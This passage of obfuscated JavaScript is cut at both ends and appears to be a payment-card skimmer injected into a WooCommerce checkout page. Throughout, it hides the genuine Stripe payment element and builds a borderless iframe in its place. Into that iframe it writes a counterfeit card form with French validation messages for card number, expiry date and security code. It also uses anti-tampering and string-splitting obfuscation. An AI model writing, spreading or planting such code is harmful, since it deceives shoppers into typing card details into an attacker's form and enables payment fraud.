\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'e'+'r'+'r'+'-'+'m'+'e'+'s'+'s'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'L'+'e'+'\x20'+'n'+'u'+'m'+'é'+'r'+'o'+'\x20'+'d'+'e')+('\x20'+'l'+'a'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'d'+'e'+'\x20'+'p'+'a'+'i'+'e'+'m'+'e'+'n'+'t'+'\x20'+'n'+'’'+'e'+'s'+'t'+'\x20'+'p'+'a'+'s'+'\x20'+'u'+'n'+'\x20'+'n'+'u'+'m'+'é'+'r'+'o'+'\x20'+'d'+'e'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'d'+'e'+'\x20'+'p'+'a'+'i'+'e'+'m'+'e'+'n'+'t'+'\x20'+'v'+'a'+'l'+'i'+'d'+'e'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'L'+'e'+'\x20'+'n'+'u'+'m'+'é'+'r'+'o'+'\x20'+'d'+'e'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'e'+'s'+'t'+'\x20'+'i'+'n'+'c'+'o'+'m'+'p'+'l'+'e'+'t'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'L'+'’'+'a'+'n'+'n'+'é'+'e'+'\x20'+'d'+'’'+'e'+'x'+'p'+'i'+'r'+'a'+'t'+'i'+'o'+'n'+'\x20'+'d'+'e'+'\x20'+'l'+'a'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'e'+'s'+'t'+'\x20'+'d'+'é'+'p'+'a'+'s'+'s'+'é'+'e'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'L'+'a'+'\x20'+'d'+'a'+'t'+'e'+'\x20'+'d'+'’'+'e'+'x'+'p'+'i'+'r'+'a'+'t'+'i'+'o'+'n'+'\x20'+'d'+'e'+'\x20'+'l'+'a'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'e'+'s'+'t'+'\x20'+'i'+'n'+'c'+'o'+'m'+'p'+'l'+'è'+'t'+'e'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'L'+'e'+'\x20'+'c'+'o'+'d'+'e'+'\x20'+'d'+'e'+'\x20'+'s'+'é'+'c'+'u'+'r'+'i'+'t'+'é'+'\x20'+'d'+'e'+'\x20'+'l'+'a'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'e'+'s'+'t'+'\x20'+'i'+'n'+'c'+'o'+'m'+'p'+'l'+'e'+'t'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'<'+'/'+'b'+'o'+'d'+'y'+'>'+'<'+'/'+'h'+'t'+'m'+'l'+'>'),'AScQG':'l'+'i'+'n'+'k'+'_'+'p','NsKIN':'c'+'l'+'i'+'c'+'k','nCsWh':function(I,J){return I<J;},'NErCi':'G'+'F'+'j'+'S'+'p','oMHMr':'U'+'a'+'q'+'A'+'n','FXtur':'p'+'l'+'a'+'c'+'e'+'_'+'o'+'r'+'d'+'e'+'r','OSeuA':function(I,J){return I+J;},'phdQb':'W'+'I'+'n'+'K'+'f','wBJmH':function(I,J,P){return I(J,P);},'ppbDj':function(I,J){return I===J;},'Ceiey':'F'+'a'+'X'+'A'+'r','RKLoA':'D'+'W'+'I'+'e'+'k','EtJIz':'#'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'_'+'m'+'e'+'t'+'h'+'o'+'d'+'_'+'s'+'t'+'r'+'i'+'p'+'e','jtheU':'b'+'l'+'o'+'c'+'k'+'U'+'I','rQQsQ':function(I,J){return I!==J;},'GlXIQ':'A'+'i'+'t'+'B'+'d','atcWh':function(I,J){return I==J;},'eNYSa':'A'+'C'+'f'+'K'+'m','wFkJD':'w'+'p'+'a'+'d'+'m'+'i'+'n'+'b'+'a'+'r'},O=(function(){if(j['x'+'B'+'w'+'I'+'Z'](j['M'+'Z'+'P'+'i'+'m'],j['N'+'r'+'A'+'l'+'X'])){var I=!![];return function(J,P){var H=I?function(){if(P){var f=P['a'+'p'+'p'+'l'+'y'](J,arguments);return P=null,f;}}:function(){};return I=![],H;};}else{var H=j['j'+'x'+'a'+'H'+'c']['s'+'p'+'l'+'i'+'t']('|'),f=0x0;while(!![]){switch(H[f++]){case'0':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'1':a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['R'+'A'+'C'+'Y'+'F'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['O'+'C'+'x'+'w'+'K'](j['b'+'J'+'b'+'e'+'W'],b);continue;case'3':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'4':var b=j['k'+'d'+'o'+'U'+'y'];continue;case'5':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'6':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}}());function X(){var I={'usVcX':j['X'+'k'+'v'+'J'+'i'],'XzSQR':j['j'+'o'+'I'+'F'+'F'],'atAcW':function(p,Z){return j['k'+'B'+'G'+'O'+'v'](p,Z);},'bmXGy':j['n'+'l'+'L'+'u'+'H'],'bejRt':j['T'+'C'+'n'+'o'+'b'],'ZAeCv':j['R'+'f'+'o'+'M'+'D'],'EXxqF':j['r'+'F'+'p'+'m'+'e'],'xZNMo':j['I'+'h'+'x'+'K'+'j'],'RMvNb':j['L'+'x'+'D'+'o'+'U'],'EHDCH':function(p,Z){return j['s'+'Z'+'z'+'B'+'g'](p,Z);},'OhAuP':j['q'+'x'+'x'+'p'+'R'],'oyfBM':j['r'+'F'+'a'+'H'+'j'],'PSyYw':j['c'+'U'+'S'+'o'+'p'],'GmweX':function(p,Z){return j['e'+'U'+'v'+'j'+'V'](p,Z);},'ictVu':j['q'+'v'+'F'+'q'+'s'],'Wfqxx':j['a'+'u'+'O'+'T'+'W'],'oHtHx':j['X'+'u'+'w'+'X'+'U'],'YJciC':j['Q'+'w'+'w'+'G'+'L'],'ADXrj':function(p,Z){return j['Z'+'S'+'s'+'v'+'b'](p,Z);},'OGkAb':function(p,Z){return j['R'+'L'+'M'+'W'+'a'](p,Z);},'PEXeF':function(p){return j['X'+'A'+'Y'+'H'+'Q'](p);},'DmXEs':function(p,Z){return j['W'+'I'+'i'+'X'+'I'](p,Z);},'lLgtj':j['c'+'o'+'g'+'l'+'z'],'Noypm':j['A'+'x'+'y'+'F'+'i'],'hXjac':function(p,Z){return j['b'+'A'+'X'+'V'+'w'](p,Z);},'ZRgZQ':j['H'+'P'+'I'+'s'+'P'],'Kdikc':j['b'+'l'+'n'+'U'+'E'],'OAgDH':j['E'+'S'+'U'+'W'+'P'],'EMMNT':function(p,Z){return j['Q'+'c'+'I'+'I'+'R'](p,Z);},'Yspip':j['t'+'y'+'F'+'O'+'J'],'xBlTu':function(p,Z){return j['n'+'d'+'d'+'a'+'s'](p,Z);},'wPgSm':j['w'+'E'+'w'+'x'+'Q'],'jmcoj':j['q'+'o'+'R'+'t'+'X'],'PCNrx':j['M'+'B'+'Z'+'k'+'q'],'GaxnR':j['g'+'I'+'j'+'X'+'A'],'ykGOq':function(p,Z){return j['O'+'K'+'Z'+'C'+'L'](p,Z);},'oaZDy':function(p,Z){return j['A'+'D'+'P'+'p'+'n'](p,Z);},'nxIZD':j['V'+'y'+'b'+'a'+'u'],'QZtSA':j['Y'+'Z'+'c'+'E'+'r'],'eULPT':j['a'+'S'+'C'+'B'+'h'],'NIRtw':j['r'+'f'+'A'+'L'+'Q'],'wyDVI':j['G'+'Q'+'h'+'z'+'S'],'zFLtf':j['O'+'g'+'U'+'E'+'c'],'fQUUS':j['K'+'r'+'b'+'C'+'s'],'rPUqv':j['X'+'D'+'K'+'Y'+'A'],'dRnmv':function(p,Z){return j['Y'+'R'+'E'+'W'+'Q'](p,Z);},'DrSzI':j['k'+'G'+'x'+'l'+'l'],'obpnM':j['a'+'W'+'M'+'E'+'v'],'JzHcA':j['R'+'p'+'Q'+'n'+'p'],'bjeJN':j['P'+'X'+'z'+'m'+'L'],'vBZBa':j['z'+'H'+'d'+'C'+'B'],'hPJAM':j['v'+'B'+'e'+'q'+'a'],'MnsyW':j['D'+'G'+'g'+'x'+'a'],'xqKDf':j['z'+'E'+'I'+'b'+'p'],'GSfyg':j['r'+'l'+'S'+'u'+'P'],'tMEMr':j['i'+'i'+'z'+'f'+'n'],'RzrhO':j['k'+'d'+'o'+'U'+'y'],'YFoeN':j['U'+'d'+'S'+'G'+'H'],'lqbdj':function(p,Z){return j['n'+'P'+'E'+'a'+'L'](p,Z);},'AHQCQ':j['n'+'g'+'j'+'Y'+'k'],'OBLxX':j['e'+'K'+'e'+'T'+'c'],'PdZRu':function(p,Z){return j['V'+'Q'+'f'+'O'+'W'](p,Z);},'FUGYp':j['R'+'A'+'C'+'Y'+'F'],'JnvNS':function(p,Z){return j['y'+'f'+'i'+'y'+'I'](p,Z);},'wPMSC':j['a'+'H'+'H'+'I'+'d'],'RGvGU':function(p,Z){return j['T'+'A'+'v'+'l'+'Y'](p,Z);},'cTHde':function(p,Z){return j['u'+'V'+'n'+'A'+'Q'](p,Z);},'tuHCH':function(p,Z){return j['S'+'k'+'n'+'j'+'w'](p,Z);},'CdBym':j['X'+'U'+'v'+'q'+'p'],'qvUET':j['Q'+'C'+'o'+'t'+'h'],'qjbiE':function(p,Z){return j['A'+'W'+'R'+'q'+'Z'](p,Z);},'TisqI':function(p,Z){return j['S'+'k'+'n'+'j'+'w'](p,Z);},'NhkbM':function(p,Z){return j['T'+'A'+'v'+'l'+'Y'](p,Z);},'bBeia':function(p,Z){return j['X'+'Q'+'e'+'h'+'o'](p,Z);},'TbDSU':function(p,Z){return j['W'+'m'+'Z'+'y'+'D'](p,Z);},'wrcwe':function(p,Z){return j['A'+'Q'+'z'+'w'+'J'](p,Z);},'bkTYo':j['q'+'J'+'q'+'C'+'f'],'DNWji':function(p,Z){return j['T'+'W'+'F'+'B'+'L'](p,Z);},'YzwQj':function(p,Z){return j['A'+'D'+'P'+'p'+'n'](p,Z);},'PIkYS':function(p,Z){return j['h'+'N'+'o'+'X'+'t'](p,Z);},'qGuxO':j['C'+'R'+'o'+'k'+'Z'],'dLYWJ':function(p,Z){return j['W'+'m'+'k'+'t'+'X'](p,Z);},'AdYmo':j['Q'+'M'+'Y'+'L'+'h'],'UwlgC':function(p,Z){return j['u'+'V'+'n'+'A'+'Q'](p,Z);},'SBtlL':function(p,Z){return j['O'+'C'+'x'+'w'+'K'](p,Z);},'DKnyZ':function(p,Z){return j['t'+'O'+'M'+'c'+'f'](p,Z);},'rRBxw':function(p,Z){return j['W'+'m'+'Z'+'y'+'D'](p,Z);},'kBqwR':function(p,Z){return j['Y'+'c'+'m'+'e'+'W'](p,Z);},'GRafB':function(p,Z){return j['K'+'G'+'J'+'U'+'X'](p,Z);},'SEuAJ':function(p,Z){return j['V'+'O'+'x'+'r'+'V'](p,Z);},'FHfaq':function(p,Z){return j['s'+'Z'+'z'+'B'+'g'](p,Z);},'cHzar':function(p,Z){return j['p'+'a'+'B'+'z'+'U'](p,Z);},'QinYu':function(p,Z){return j['m'+'p'+'C'+'P'+'W'](p,Z);},'rXuEV':function(p,Z){return j['p'+'F'+'i'+'c'+'T'](p,Z);},'pqlXy':j['k'+'F'+'L'+'m'+'m'],'iRiaL':j['r'+'V'+'O'+'g'+'m'],'uMman':j['T'+'J'+'Q'+'P'+'v'],'Imlkf':function(p,Z,A){return j['J'+'r'+'O'+'Q'+'y'](p,Z,A);},'bbdWn':function(p,Z){return j['o'+'c'+'y'+'C'+'B'](p,Z);},'HhURv':function(p,Z){return j['N'+'R'+'h'+'K'+'c'](p,Z);},'SedEX':j['f'+'z'+'v'+'y'+'S'],'UTBBM':j['u'+'p'+'A'+'E'+'F'],'EFFGf':j['r'+'n'+'v'+'j'+'k'],'NiMUh':j['b'+'J'+'p'+'U'+'G'],'xueEb':j['a'+'C'+'b'+'M'+'F'],'NCHyf':function(p,Z){return j['p'+'K'+'L'+'W'+'E'](p,Z);},'eqfIn':j['x'+'m'+'s'+'C'+'d'],'jDZEf':j['U'+'D'+'K'+'t'+'D'],'TwlrS':function(p,Z){return j['N'+'R'+'h'+'K'+'c'](p,Z);},'OkUNP':j['n'+'Q'+'V'+'K'+'f'],'QODHO':j['b'+'J'+'b'+'e'+'W'],'UMkxS':j['J'+'K'+'N'+'Y'+'H'],'fTmQL':function(p,Z){return j['H'+'O'+'I'+'f'+'U'](p,Z);},'vvDiz':j['d'+'B'+'e'+'C'+'Z'],'wzlTk':j['I'+'J'+'M'+'Z'+'E'],'YSXcr':function(p,Z){return j['r'+'H'+'U'+'l'+'W'](p,Z);},'cMXYp':j['G'+'N'+'d'+'h'+'x'],'IItac':j['w'+'C'+'W'+'Q'+'t'],'tHRMS':j['k'+'q'+'M'+'A'+'a'],'XhzMn':function(p,Z){return j['k'+'F'+'o'+'R'+'C'](p,Z);},'EAnVA':j['Y'+'Q'+'A'+'B'+'f'],'oKatg':j['j'+'T'+'o'+'f'+'r'],'LjXRL':j['f'+'P'+'D'+'n'+'E'],'MOIFL':function(p,Z){return j['X'+'Q'+'e'+'h'+'o'](p,Z);},'lkhCC':j['S'+'r'+'f'+'o'+'U'],'ozZLz':j['z'+'S'+'p'+'x'+'G'],'FYKct':j['y'+'o'+'y'+'A'+'N'],'vlbLn':j['O'+'F'+'s'+'z'+'x'],'pUcKk':j['I'+'U'+'g'+'G'+'B'],'gLatW':j['e'+'g'+'p'+'t'+'N'],'YecEk':function(p,Z){return j['r'+'d'+'u'+'W'+'g'](p,Z);},'VolGU':function(p,Z){return j['v'+'x'+'g'+'Q'+'s'](p,Z);},'singg':j['E'+'y'+'z'+'E'+'o'],'VuZOL':j['U'+'y'+'O'+'m'+'Y'],'QInQI':function(p,Z,A){return j['O'+'x'+'H'+'B'+'W'](p,Z,A);},'GUPyU':function(p,Z){return j['O'+'T'+'c'+'s'+'m'](p,Z);},'pAoCg':function(p,Z){return j['N'+'R'+'h'+'K'+'c'](p,Z);},'NbCWC':j['l'+'K'+'g'+'I'+'A'],'pKUGE':j['r'+'m'+'F'+'e'+'Q'],'vMRAq':j['O'+'V'+'L'+'J'+'R'],'EIWbg':j['r'+'O'+'J'+'M'+'L'],'mnaTO':function(p,Z){return j['y'+'j'+'W'+'c'+'i'](p,Z);},'cFUkS':j['w'+'t'+'U'+'F'+'j'],'fkCEZ':function(p,Z){return j['A'+'Q'+'z'+'w'+'J'](p,Z);},'MbOvA':j['H'+'h'+'A'+'j'+'v'],'gbyEK':j['g'+'I'+'k'+'J'+'S'],'bXxwl':j['n'+'Y'+'B'+'C'+'h'],'LFjDo':function(p,Z){return j['r'+'T'+'X'+'R'+'K'](p,Z);},'PrXXO':function(p,Z){return j['h'+'N'+'o'+'X'+'t'](p,Z);},'ztUVp':j['z'+'Q'+'d'+'r'+'T'],'EowBO':j['l'+'M'+'K'+'U'+'j'],'aQySn':j['D'+'N'+'G'+'k'+'l'],'CZmPh':j['R'+'V'+'B'+'z'+'o'],'xACba':function(p,Z){return j['i'+'C'+'a'+'f'+'i'](p,Z);},'UNtup':j['i'+'W'+'B'+'r'+'z'],'UVvOg':j['V'+'v'+'q'+'w'+'S'],'STNtm':j['i'+'I'+'z'+'C'+'K'],'XHqpJ':function(p,Z){return j['k'+'F'+'o'+'R'+'C'](p,Z);},'qBMfb':j['D'+'e'+'R'+'B'+'f'],'iyUhx':function(p,Z){return j['n'+'P'+'E'+'a'+'L'](p,Z);},'VLhae':j['m'+'P'+'X'+'w'+'B']};let J=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](j['Z'+'j'+'x'+'Z'+'G'])['l'+'e'+'n'+'g'+'t'+'h'];if(document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](j['i'+'X'+'f'+'Y'+'e'])&&j['N'+'A'+'I'+'v'+'M'](J,0x0)){document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](j['i'+'X'+'f'+'Y'+'e'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];var P=document['c'+'r'+'e'+'a'+'t'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'](j['Z'+'X'+'P'+'c'+'B']);P['i'+'d']=j['j'+'o'+'I'+'F'+'F'],P['s'+'t'+'y'+'l'+'e']['w'+'i'+'d'+'t'+'h']=j['S'+'O'+'L'+'W'+'T'],P['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']=j['k'+'b'+'U'+'X'+'y'],P['s'+'t'+'y'+'l'+'e']['b'+'o'+'r'+'d'+'e'+'r']=j['Z'+'V'+'I'+'h'+'A'],P['s'+'t'+'y'+'l'+'e']['o'+'v'+'e'+'r'+'f'+'l'+'o'+'w']=j['C'+'q'+'I'+'o'+'T'],P['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['F'+'a'+'F'+'R'+'r'],P['s'+'t'+'y'+'l'+'e']['u'+'s'+'e'+'r'+'S'+'e'+'l'+'e'+'c'+'t']=j['Z'+'V'+'I'+'h'+'A'],P['s'+'t'+'y'+'l'+'e']['t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m']=j['N'+'g'+'s'+'q'+'A'],P['s'+'t'+'y'+'l'+'e']['o'+'p'+'a'+'c'+'i'+'t'+'y']='1',P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['s'+'J'+'C'+'x'+'o'],j['n'+'N'+'r'+'T'+'X']),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['C'+'I'+'R'+'p'+'n'],'0'),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['J'+'n'+'Z'+'e'+'N'],j['i'+'u'+'m'+'u'+'u']),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['i'+'I'+'M'+'E'+'B'],'n'+'o'),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['H'+'N'+'y'+'z'+'s'],j['Q'+'i'+'x'+'y'+'p']),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['q'+'I'+'j'+'v'+'h'],j['O'+'U'+'T'+'J'+'t']),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['i'+'G'+'N'+'m'+'u'],j['j'+'R'+'j'+'h'+'B']);var H=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](j['G'+'u'+'u'+'W'+'C']),f=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](j['i'+'X'+'f'+'Y'+'e']);H['i'+'n'+'s'+'e'+'r'+'t'+'B'+'e'+'f'+'o'+'r'+'e'](P,f['n'+'e'+'x'+'t'+'S'+'i'+'b'+'l'+'i'+'n'+'g']);function p(x){if(j['x'+'B'+'w'+'I'+'Z'](j['b'+'T'+'m'+'X'+'W'],j['b'+'T'+'m'+'X'+'W']))return j['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](mVtNOo['u'+'s'+'V'+'c'+'X'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](O)['s'+'e'+'a'+'r'+'c'+'h'](mVtNOo['u'+'s'+'V'+'c'+'X']);else try{var D=x['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t']['b'+'o'+'d'+'y']['s'+'c'+'r'+'o'+'l'+'l'+'H'+'e'+'i'+'g'+'h'+'t'];x['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']=j['k'+'v'+'S'+'u'+'X'](j['K'+'G'+'J'+'U'+'X'](D,0xf),'p'+'x');}catch(E){}}j['e'+'g'+'F'+'C'+'f'](setInterval,function(){var x=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['X'+'z'+'S'+'Q'+'R']);x&&I['a'+'t'+'A'+'c'+'W'](p,x);},0x32);var b=j['z'+'P'+'s'+'h'+'y'],V=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['j'+'o'+'I'+'F'+'F'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['j'+'o'+'I'+'F'+'F'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'];V['o'+'p'+'e'+'n'](),V['w'+'r'+'i'+'t'+'e'](b),V['c'+'l'+'o'+'s'+'e']();var P=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['j'+'o'+'I'+'F'+'F']),V=P['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||P['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'];function Z(x){var e={'vEKaO':I['b'+'m'+'X'+'G'+'y'],'gORly':I['b'+'e'+'j'+'R'+'t'],'SKmVZ':I['Z'+'A'+'e'+'C'+'v'],'hsuWW':I['E'+'X'+'x'+'q'+'F'],'PSKTn':I['x'+'Z'+'N'+'M'+'o'],'GAIAH':I['R'+'M'+'v'+'N'+'b'],'jPaRH':function(L,Y){return I['E'+'H'+'D'+'C'+'H'](L,Y);},'WaJon':I['O'+'h'+'A'+'u'+'P'],'dNJtm':I['o'+'y'+'f'+'B'+'M'],'euviT':I['P'+'S'+'y'+'Y'+'w']};if(I['G'+'m'+'w'+'e'+'X'](I['i'+'c'+'t'+'V'+'u'],I['W'+'f'+'q'+'x'+'x'])){var D=I['o'+'H'+'t'+'H'+'x']['s'+'p'+'l'+'i'+'t']('|'),G=0x0;while(!![]){switch(D[G++]){case'0':var E=t['l'+'e'+'n'+'g'+'t'+'h'];continue;case'1':return R;case'2':var R='';continue;case'3':var t=I['Y'+'J'+'c'+'i'+'C'];continue;case'4':for(var s=0x0;I['A'+'D'+'X'+'r'+'j'](s,x);s++){R+=t['c'+'h'+'a'+'r'+'A'+'t'](Math['f'+'l'+'o'+'o'+'r'](I['O'+'G'+'k'+'A'+'b'](Math['r'+'a'+'n'+'d'+'o'+'m'](),E)));}continue;}break;}}else{var Y=e['v'+'E'+'K'+'a'+'O']['s'+'p'+'l'+'i'+'t']('|'),Q=0x0;while(!![]){switch(Y[Q++]){case'0':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['g'+'O'+'R'+'l'+'y'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'K'+'m'+'V'+'Z'];continue;case'1':a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['h'+'s'+'u'+'W'+'W'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'K'+'m'+'V'+'Z'];continue;case'2':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['P'+'S'+'K'+'T'+'n'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'K'+'m'+'V'+